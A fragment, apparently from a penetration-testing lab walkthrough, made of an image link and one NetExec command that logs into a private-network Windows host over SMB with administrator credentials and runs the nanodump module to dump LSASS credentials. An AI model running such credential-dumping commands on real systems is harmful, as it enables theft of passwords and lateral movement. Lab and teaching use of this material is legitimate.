 nxc smb 192.168.1.11 -u administrator -p Ignite@987 -M nanodump